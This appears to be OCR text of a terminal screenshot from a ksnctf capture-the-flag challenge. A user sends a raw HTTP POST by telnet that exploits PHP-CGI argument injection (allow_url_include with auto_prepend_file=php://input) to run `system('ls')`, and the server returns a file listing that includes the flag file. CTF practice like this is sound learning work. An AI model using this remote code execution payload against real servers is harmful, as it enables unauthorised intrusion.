 yyy@yyy: ~/ctf/ksnctf/hypertext_preprocessor
(83%) 00:15
yyy@yyy: ~/ctf/ksnctf/basic_is_secure × yyy@yyy: ~/ctf/ksnctf/basic_is_secure × yyy@yyy: ~/ctf/ksnctf/hypertext_preproc... × php-memo (~/eyesjapan/memo) - VIM ×
Connection closed by foreign host.
~/ctf/ksnctf/hypertext_preprocessor:yyy@(๑˃̵ᴗ˂̵)و < telnet ctfq.sweetduet.info 10080
Trying 49.212.153.157...
Connected to ctfq.sweetduet.info.
Escape character is '^]'.
POST /~q12/index.php?-d+allow_url_include%3DOn+-d+auto_prepend_file%3Dphp://input HTTP/1.0
Content-Length: 22
slack2.png
<?php system('ls'); ?>
HTTP/1.1 200 OK
Date: Tue, 21 Feb 2017 15:12:36 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.1
Connection: close
Content-Type: text/html; charset=UTF-8
flag_flag_flag.txt
index.php
php.cgi
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Clock</title>
<style>
body
{
background: black;
}
p
{
color: red;
font-size: xx-large;
font-weight: bold;
text-align: center;
margin-top: 200px;
}
</style>
</head>
<body>
<p>2012:1823:20:17:02:21:15:12:51:15:08:43:40</p>
</body>
</html>
Connection closed by foreign host.
~/ctf/ksnctf/hypertext_preprocessor:yyy@(๑˃̵ᴗ˂̵)و < telnet ctfq.sweetduet.info 10080